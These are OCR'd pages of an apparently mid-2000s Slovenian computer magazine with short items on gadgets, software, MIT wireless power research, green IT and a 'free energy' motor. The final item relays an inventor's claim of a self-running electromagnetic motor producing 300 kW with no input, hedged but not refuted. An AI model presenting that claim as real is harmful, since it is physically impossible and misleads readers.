

prototip je bil že prikazan. Televizor bo primeren za velike diagonale in bo kar dvakrat lažji in tanjši od danes primerljivih plazem. Prednosti tehnologije so **dvakrat večji razpon barv**, kot jih zmore prikazati plazma (obljubljajo kar 90 % barv, ki jih je človeško oko zmožno zaznati – trenutno naj bi jih plazma prikazovala okoli 35 %) ter **svetlejša in čistejša slika**. Ob tem naj bi bila **cena naprave za polovico nižja** kot pri plazmi, poraba energije pa bo le še četrtino prejšnje. Na trg bodo prvi laserski televizorji prišli konec leta 2007, in to pod blagovnimi

znamkami, kot sta Mitsubishi in Samsung. LCD-televizorji naj bi tako obstali v velikostih do 100 cm (40 palcev), plazemski pa naj bi se počasi upokojili … Sliši se mamljivo, a končnega komentarja se bomo vzdržali do prihoda novincev na trg, saj se držimo pravila, da če je slišati neverjetno dobro, to skoraj vedno pomeni predvsem neverjetno in neizvedljivo. Kakorkoli že, kaže, da se plazemskim televizorjem življenje počasi izteka.

www.toshiba.com, www.canon.com, www.arasor.com.au



## NE PREZRITE

inovativni in zanimivi novi izdelki in storitve

### **POGLEJ** IN NATO NATISNI

Se vam je kdaj zgodilo, da se poslali dolg dokument ali vsebino spletne strani v tiskalnik, nato pa videli, da je nekaj listov skoraj praznih, morda s kratkim besedilo ali le oznako strani. Ne ljubi se nam brati dolg dokument (recimo osnutkov zakonov), še manj ga pred tiskom urediti v urejevalniku besedil. Program **Greenprint**, ki je na voljo zgolj za Windows, prikaže izpis, preden gre v tiskalnik, stran za stranjo



(naenkrat jih lahko vidimo več). Z dvakratnim klikom določite, katerih strani ne želite natisniti, in te izginejo. Ima tudi možnost, da predelan dokument shranimo v obliki pdf. Zanimiv dodatek je grafični prikaz, koliko papirja in črnila ste prihranili, ko ste iz dokumenta umaknili strani. Program lahko 14 dni uporabljate brezplačno, nato pa zahteva registracijo in plačilo. www.printgreener.com



 $\frac{1}{2}$ 

## RADIRANJE PLOSC

Imate na plošči CD ali DVD občutljive podatke, za katere ne bi želeli, da bi jih kdorkoli prebral? Ploščo sicer lahko vržete v uničevalnik dokumentov, a boste njegova rezila s takšnim početjem prej ali slej skrhali. Uničevanju plošč je namenjena naprava, imenovana **drobilnik podatkov**. Energijo dobi prek vmesnika USB. Kaže, da je njegova vdelava cenejša od dodatnega napajalnika. Vanj vstavite ploščo, ki jo želite nepovratno uničiti, in naprava vam v petih sekundah na površino plošče vgravira lep vzorec krogov. Prednost naprave je njena cena, saj zahtevajo le malce več kot 5 tisočakov.

www.elecom.eu.com

### KAMERA IN MIKROSKOP

Gre za križanca med fotoaparatom in mikroskopom, ki nam omogoča, da na terenu hitro naredimo posnetke majhnih zadev. Fotoaparat je sposojen, Canonov model SD600 ločljivosti 6 milijonov pik. Dodali so mu novo

ohišje, enega (60-kratna povečava) ali tri

## SMUKA S KAMERO

Ko boste naslednjič lovili ribe ali smučali, ne pozabite doma te kamere, s katero boste pozneje vsem prijateljem pokazali, kaj vse ste počeli. In to iz lastnega zornega kota. Sistem sestavlja kamera (ločljivosti VGA), ki jo namestite na čepico, in snemalnik, ki ga obesite za pas. Snemalnik vsebuje trdi disk velikosti 20 GB, kar zadostuje za deset ur videa, in ustrezen baterijski člen. Manj lepo se sliši cena, saj boste za ta sistem odšteli prek 200 tisočakov. www.actiondvr.com



(60-, 100- in 150-kratna povečava) mikroskopske objektive ter svetlobno telo (diode LED) z dodatno baterijo. Dodatki sestavljajo komplet, imenovan **iLoupe**, s katerim lahko posnamemo objekte velikosti od 6 mm (mravljica) do 10 mikronov (to pa je že zelo majhno). Namenjen je vsem ljubiteljem narave, ki bi radi fotografirali majhne zadeve, kot tudi profesionalcem, na primer policajem, ki želijo na kraju samem takoj posneti sledi kriminalnega početja – torej tudi tiste, ki s prostim očesom niso vidne. Pa še kdo bi zadevo rade volje imel doma, saj lahko rabi tudi kot mikroskop. Kar si želimo, je, da bi podoben komplet naredili tudi za druge fotoaparate. www.aventools.com

## VIDEO KOCKA

Prototip video kocke je zanimiv za uporabnike, ki nikoli

nimajo dovolj zaslonov, na katerih gledajo vsebino. Predvajalnik videa **Z-agon** je v obliki kocke, katere vsaka stranica je zaslon velikosti 2,5 palca. Kocka nima pomnilnika, tako vsaj kaže, vsa vsebina se vanjo preteka prek vmesnika wi-fi. Naenkrat spremljate šest TV- programov, gledate šest filmov ali prebirate šest sporočil elektronske pošte. www.z-agon.com



## SPLETNA ZNANOST

Oče spleta **Tim Berners-Lee** poziva in predlaga, naj svet sprejme novo vedo – spletno znanost. Struktura spleta je po njegovem mnenju že pred časom prerasla ozko usmerjeno računalniško vedo. Le z znanjem programiranja in HTML-a ne moremo več analizirati dogajanj v spletu. Nova veda naj bi bila **interdisciplinarna**, saj naj bi vsebovala elemente sociologije, psihologije, ekonomije, prava in računalništva. Kot tipičen primer navaja analizo, kako socializacija v spletu, blogi, spletno poslovanje in državna regulativa vplivajo na strukturo spleta. Rezultati take študije bi bili uporabni tako na v akademskem kot tudi poslovnem okolju. Bomo kmalu priča novemu študijskemu programu? Morda tudi pri nas?

## RECIKLIRANJE STARIH IZUMOV

Čeprav sistema v praksi še niso izdelali, računalniški model in matematični izračuni kažejo, da bi v lahko deloval. Fiziki so se vprašali, kateri fizikalni pojav bi bilo moč uporabiti za brezžični prenos energije in prišli do odgovora: **resonanco**. Resonanca je pojav, ko začne objekt nihati, če nanj vpliva valovanje (energija) določene frekvence. Spomnimo se težav Londončanov z njihovim tisočletnim (milenijskim) mostom, ki je nevarno nihal zaradi frekvence hoje pešcev prek njega. Pojav lahko opazujemo tudi v glasbenem svetu. Če glasbenik na svojem glasbilu igra melodijo, to »sprejmejo« tudi glasbila z enako akustično resonanco. Kar je moč videti recimo na strunah bližnje violine – te tudi vibrirajo.

Namesto zvočnega valovanja znanstveniki inštituta MIT predlagajo uporabo elektromagnetnega sevanja, natančneje, pojav resonance pri tem valovanju. Tipični sistemi, ki izkoriščajo elektromagnetno sevanje, kot je na primer običajna antena radijskega sprejemnika, niso primerni za uporaben prenos energije, saj energijo razpršijo v vse smeri. Veliko energije se pri tem izgubi. Znanstveniki so zato preučili objekte, ki prejetega valovanja **ne razsipajo** in imajo tako imenovano »dolgoživljensko resonanco«. Namesto da bi tak objekt (primerno oblikovana bakrena antena), ko je nanj dovedena energija, elektromagnetno valovanje sipal v prostor, valovi energije, ki so lahko več metrov dolgi, »švigajo« od njegove površine v prostor in nazaj. Če objektu (izvoru energije) **približamo drug objekt z isto resonančno frekvenco** (sprejemnik v prenosniku), **energija iz enega steče v drugega**, brez velikih izgub. Energijo, ki jo prejemnik ne porabi, se vrne na oddajnik in se ne izgubi.

Računalniški modeli, ki so jih naredili, so pokazali, da lahko majhno električno vezje, sestavljeno iz indukcijske zanke in kondenzatorja, resonančno niha s frekvenco med 2 in 4 MHz. Običajni izmenični tok je treba najprej spremeniti, da niha z določeno frekvenco z omenjenega območja. Tok nato napaja vezje, njegova indukcijska zanka generira magnetno polje, kondenzator pa električnega. Pulzirajoče (nihajoče) magnetno polje se širi okoli vezja do oddaljenosti 5 metrov. Naprava, ki želi prejemati energijo brezžično, je opremljeno z enakim vezjem. Čeprav so magnetni pulzi relativno šibki in porabi malo energije, povzročijo električni tok na indukcijski zanki njenega vezja. Tudi ta tok teče po vezju in generira magnetno in električno polje. Obe vezji, tako tisto v oddajniku kot ono v sprejemniku, začneta **resonančno nihati** z enako frekvenco, kar poveča prenos elektromagnetne energije prek zraka, ki jo nato uporabijo za polnjenje baterij naprave.

Vrnimo se k Tesli, saj je ta prvi eksperimentiral z brezžičnim prenosom električne energije. Zgradil je celo 29 metrov

visok oddajni stolp, a mu je zmanjkalo denarja in projekt so opustili. Govori se, da je bil razlog za zaustavitev projekta silno preprost. Lastniki elektrarn so se bali, da bi tako uporabniki energijo uporabljali brezplačno, saj niso poznali načina, kako jo zaračunati, če ta pride do uporabnika po zraku, ne pa po žici. Pozneje so drugi znanstveniki želeli uporabi laser za prenos energijo, vendar so se pojavile praktične omejitve – predvsem zahteva po neprekinjeni optični povezavi med sprejemnikom in oddajnikom. V manjši meri, kot način polnjenja energetsko manj zahtevnih naprav (na primer električne ščetke za zobe), se danes pojavlja **indukcijska tehnologija**. Električni



## NE PREZRITE

#### najnovejši tehnološki predlogi

Že Tesla, eden izmed najplodnejših izumiteljev, je sanjal o **električnih avtomobilih**, ki jih bo poganjala **elektrika, shranjena v ionosferi**. V veliko manjšem obsegu zdaj predlagajo, da bi za polnjenje prenosnih računalnikov in mobilnih naprav, uporabljali koncept »**brezžične elektrike**«. Odpadejo težave v slogu: »Mi, prosim, posodite polnilnik za moj mobilni telefon?«

#### Kako bi hipotetično lahko delovalo?

1. Električna energija napaja posebno oblikovano bakreno anteno (izgub pri prenosu energije ne sme biti oziroma morajo biti zanemarljivo majhne). Tako nastane oddajnik za brezžični prenos električne energije.

- 2. Antena vibrira s frekvenco 6,4 MHz in oddaja elektromagnetne valove.
- 3. Valovi »skačejo« od antene v prostor in nazaj nanjo prenos energije je možen do razdalje 5 metrov in v vseh smereh.
- 4. Valove sprejema antena v prenosniku, katere resonančna frekvenca je tudi 6,4 MHz. Sprejeta energija napolni izpraznjene baterije.
- 5. Valovi, ki jih antena prenosnika ne »uporabi« se vračajo na anteno oddajnika. Sistem na ljudi, živali in druge objekte, katerih resonančna frekvenca ni 6,4 MHz, ne vpliva.

tok teče prek tuljave, ki ustvarja magnetno polje okoli sebe. Magnetno polje inducira električni tok na tuljavi sprejemnika, ki se pojavi v polju. Največja težava pri tem sistemu je **majhen doseg**. Osnovni pogoji za uspeh vseh sistemov za brezžični prenos energije pa so jasni kot beli dan: biti mora preprosta za uporabo, imeti dovolj velik doseg, energijskih izgub med prenosom si ne želimo in sistem ne sme negativno vplivati na zdravje uporabnikov, ki se bodo zadrževali v njegovi okolici. Vemo pa, kako negativno so uporabniki danes nastrojeni do vseh oblik elektromagnetnega sevanja.  $\blacksquare$ 



## PREZRI

inovativni in zanimivi novi izdelki in storitve

### MICROSOFTOVA NAVIDEZNA ZEMLJA

Moda prikaza tridimenzionalnih mest ali naravnih znamenitosti ni zaobšla niti Microsoftove storitve navidezne zemlje **Virtual Earth**. Če želite videti stavbe, morate v svoj računalnik namestiti zahtevani dodatek, nakar gre lažje – vsaj za 15 ameriških mest, ki so s to tehniko že predstavljene. Microsoftove obljube so velike, denarja jim zagotovo ne manjka, tako za naslednje leto obljubljajo **100 mest v tretji razsežnosti**,



med katerimi nekatera celo ne bodo ameriška. Stavimo, da Ljubljane še dolgo ne bo med njimi. V primerjavi s sorodno storitvijo Google Earth gre pri Microsoftu za prikaz stavb z vsaj nekaj podrobnostmi njihove zunanjosti (sivi kvadri) ali dodatno narisanih stavb z več podrobnostmi. Pogodbeni sodelavci so z avtomobilom krožili po mestu ali leteli na njim z letalom in v vsakem mestu posneli okoli 10 milijonov fotografij - posamezna stavba je bila 90-odstotno pokrita s posnetimi fotografijami. S pomočjo slik, GPS-podatkov o lokacijah stavb in programom so nato izdelali virtualno 3D-podobno mesta, ki jo lahko vsi občudujemo. Las Vegas je kar zanimiv, s toliko podrobnosti, da si lahko vsaj približno predstavljamo, kakšen je pobližje. http://local.live.com



## VEČFUNKCIJSKI DALJNOGLED

Še ena od večfunkcijskih naprav, ki ni tako zelo draga (okoli 40 tisočakov) in je primerna kot novoletno darilo. Gre za daljnogled, ki je hkrati tudi fotoaparat in videokamera. Zmogljivosti daljnogleda niso ravno na vrhunske, saj omogoča 8 kratno povečavo, ločljivost fotografskega dela pa je 5 milijonov pik. Fotografijo ali video naprava shrani na kartice tipa SD, opremljena pa je tudi z barvnim zaslonom. Sicer pa naprava ni ravno nova, saj gre za izboljšan prvi model ločljivosti 2 milijona pik.

## LEPŠANJE SPLETNE PODOBE

Dejavnost mladega ameriškega podjetja ReputationDefender je zelo zanimiva. Specializirali so se za preiskovanje spletnih strani in varstvo dobrega imena svojih naročnikov. Ti za mesečno naročnino med 10 in 16 dolarjev enkrat mesečno dobijo **poročilo** o njihovi ali spletni identiteti njihovih družinskih članov, na katerih spletnih straneh se pojavljajo zapisi o njih in kakšna je njihova vsebina. To je le del ponudbe. Drugi del je zapletenejši. Naročnik lahko podjetju plača določeno vsoto, recimo 30 dolarjev in ga pooblasti, da naredi vse, kar je v njegovi moči, da zapis, ki mu ni po godu,



čez noč **izgine**. Predvsem gre pri tem za zapise na družabnih straneh (recimo MySpace), kjer se je lažje dogovoriti za umik vsebine. Lastniki teh strani načeloma nimajo pregleda nad tem, kaj pišejo njihovi uporabniki, zato vsebino raje umaknejo, kot da bi se o zadevah pogovarjali na sodišči. Drugače je na primer z resnejšimi stranmi, recimo časopisi, kjer ni mogoče kar tako enostavno zahtevati umik vsebine, še zlasti je ta podkrepljena z fizičnimi dokazi. Razlog tržne niše je preprost. V Ameriki celo nekateri kadroviki v podjetju pogledajo, kaj vse piše v spletu o kandidatu za službo. In če nekje piše, da se je do nezavesti napil na maturantskem plesu, je to lahko zanj slabo. Paziti je treba na svoje dobro ime, tudi v spletu.

www.reputationDefender.com

## TEHNOLOGIJA ZA NC-UPORABNIKE

Pri novih paketih **NX CAM Express** podjetja UGS gre za združevanje aplikacij NX CAM tako, da so čimbolj prilagojene novim potrebam posameznih skupin **NC-uporabnikov** (orodjarstvo, proizvodno strojništvo ipd.). Seveda pa so te aplikacije hkrati dopolnjene z najnovejšimi UGS-ovimi programskimi orodji za vizualizacijo, simulacijo in verifikacijo ter končno za izdelavo potrebne dokumentacije o postopkih obdelave. Tudi knjižnice orodij z ustreznimi tehnološkimi parametri vključujejo vsi štirje paketi rešitev NX CAM Express.

NX CAM Express omogoča tudi osnovno modeliranje in uporabo vseh standardnih geometrijskih translatorjev. Po potrebi lahko z modulom **Assembly** zgradimo celoten stroj in mesto obdelave. Na UGS-ovi spletni je brezplačno na voljo tudi več sto **postprocesorjev NC** (Numerical Control − številčno krmiljenje). Če je treba, pa si z že vdelanim modulom Post-builder lahko s preprosto izbiro menijev vsak sam ustvari svoj postprocesor.

Vsekakor moramo poudariti, da gre pri paketih NX CAM Express za UGSovo tehnologijo najvišje ravni (high-end), ki omogoča optimalno in zanesljivo NC- programiranje in največji izkoristek zmogljivosti dragih obdelovalnih

strojev. Kljub veliki zmogljivosti je NX CAM Express **enostaven za uporabo**. Novi uporabniki se ga lahko naučijo uporabljati že v dveh dneh. Hkrati je UGS ponudil štiri pakete modulov CAM (navedeni v spodnji tabeli) po zelo konkurenčnih cenah, ki so posebej za naše področje še dodatno znižane (od 5.700 EUR).

NX CAM Express omogoča vse, kar NC-programerji potrebujejo za učinkovito delo: Assembly CAM, tehnološke zbirke, avtomatiko rezalnih parametrov, CAM-čarovniki, asociativno delo, prilagodljivi CAM-navigator, visoko stabilnost in čiste rezalne vzorce tipa HSC. UGS v zadnjem času dopolnjuje tehnologijo CAM predvsem v smeri avtomatizacije dela. Dober primer za to je modul **Feature Based Machining**, ki zmore samodejno izmeriti geometrijo, določiti orodja in tehnološke parametre in ustrezno grupirati področja, ki jih je racionalno obdelati v eni operaciji. Tako lahko skrajša delovni proces tudi za nekajkrat (primer: 15 minut namesto 4 ure). Tako lahko pri paketih NX CAM Express delamo tudi z geometrijo, ki je prevzeta v zapisu IGES ali STEP. www.its-plm.si (promocijska novica)

## Kaj pomeni »biti zelen« VIŠJE CENE ENERGENTOV VPLIVAJO NA IT

Na eni strani imamo globalna prizadevanja za zmanjšanje izpustov toplogrednih plinov, ki, roko na srce, ne prinašajo otipljivih rezultatov, na drugi pa večjo ekološko osveščenost uporabnikov in vse bolj rigorozne lokalne zakonodaje – pri tem Slovenija, kot smo pisali v prejšnji številki revije, ni nikakršna izjema. Kaj to pomeni za proizvajalce in uporabnike računalniške opreme? Razmišljati morajo dolgoročno in v vseh fazah poslovnih procesov težiti k zmanjšanju emisije ogljika in drugih toplogrednih plinov, uporabi materialov iz ob-

novljivih virov, uporabljati materiale, ki jih je moč reciklirati, ter razmisliti, kako uporabiti z odvečno toploto, ki nastaja v podatkovnih centrih. Po domače povedano, se morajo vsi zazreti vase in dobro premisliti, kako **zeleni so njihovi izdelki in storitve,** in na drugi strani, kako **varčno jih uporabljajo**.

Vse je povezano z denarjem? Zeleno razmišljanje in ukrepanje lahko pozitivno vpliva na poslovanje podjetja. Opazen je trend, da velika podjetja vse večje vsote denarja namenjajo povečevanju procesorske moči (pa četudi je ne potrebujejo) informacijskega sistema. Rezultat takega razmišljanje je, da nova strojna oprema porabi več energije in hkrati tudi sistemi za njeno hlajenje porabijo več energije od stare opreme , ki jo je podjetje zamenjalo, pa čeprav so v novo vdelani novejši, varčnejši procesorji in komponente. Če se bo ta trend, ki ga je opazil Gartner, nadaljeval, lahko v naslednjih petih letih pričakujemo **do štirikrat večje stroške za energijo** od v uvodu omenjenih. S tem se bodo vodje informatike začeli srečevati z zanimivo stvarnostjo, da bo delež za energijo v proračunu za IT največja postavka, večje celo od postavke za nadgrajevanje opreme. Pa pri tem ne smemo spregledati, da niso problematični zgolj energetsko potratni strežniki. Čedalje večje zahteva imajo tudi podatkovne naprave, omrežni krmilniki, sistemi za neprekinjeno napajanje in sistemi za hlajenje.

Večina današnje strojne opreme je oblikovana z jasno željo po **čim večji zmogljivosti**, ne oziraje se na **okoljevarstvene** zahteve. Kot primer: običajni podatkovni centri »zavržejo« 60 odstotkov energije, ki je namenijo hlajenju opreme in prostora, v katerem je. Še večji je problem ravnanje z odpadno opremo, ki običajno konča v Indiji ali na Kitajskem. V naslednjih petih letih bodo podjetja in posamezniki »zamenjali« 800 milijonov osebnih računalnikov, od katerih jih bo 64 odstotkov romalo neposredno na smetišča. Zgolj majhen delež slednjih (27 odstotkov) bodo tako ali drugače reciklirali. To je slabo tako za okolje kot ne nazadnje tudi za posel, saj denar mečemo skozi okna.

IT-industrija mora postati vodilna na področju zagotavljanja tistega, kar je dobro za podjetja, gospodarstvo in okolje. Postati mora bolj zelena in sama narekovati ukrepe, ne pa da čaka, kaj bo od nje zahtevala zakonodaja. Prilagajanje zahtevam, ki jih ne pričakuje, je lahko dražje, kot



če standarde postavi sama. Vodjem informatike, kot jih pri nas običajno imenujemo, pa Gartner predlaga, da začnejo iskati kratkoročne in dolgoročne ukrepe, ki bodo **zmanjšali energetsko porabo podjetja**, v katerem delujejo. Predvsem pa naj preverijo, kako »**zeleni**« so izdelki, ki jih nameravajo **kupiti**. Vprašanje je, kaj bo z opremo, ko bo potekel njen rok uporabe? Jo bo brezplačno prevzel dobavitelj nove ali pa bo podjetje moralo iz svojega žepa poravnati plačilo njenega odvoza?

Vir: www.gartner.com

#### Na meji znanosti

Ne moremo se odločiti, ali gre pri tem za »nateg« ali za delujočo napravo, ki bo zmanjšala našo energetsko odvisnost od neobnovljivih virov. Sicer pa se zadnje mesece pojavlja vse več novic, povezanih s tako imenovano **»zastonj« energijo**.

Južnoafriški inovator Mike Brady ni nov na sceni, saj je že v prejšnjem stoletju, ko so bile cene nafte nizke, trdil, da je iznašel napravo, ki »črpa« energijo okolice. Tako imenovani **magnetni motor** je zdaj predelal v **elektromagnetno** različico, ki jo ponuja v najem (noče pa naprav prodajati) prek svojega podjetja, ki ga najdete na spodnji spletni strani.

Njegov elektromagnetni motor tako kot avtomobilski motor potrebuje energijo iz akumulatorja. Ko pa se enkrat »vrti«, za delovanje ne potrebuje dodatne energije, temveč prek alternatorja zagotavlja še dodatnih 300 kW izhodne moči (električne energije). Izhod je trofazni napetosti 110 ali 280 V. Velikost naprave je 1,6 x 1,4 metre, tehta pa do 400 kg. Kot trdi izumitelj, naj bi motor brez težav deloval 10 let. www.perendev-power.com

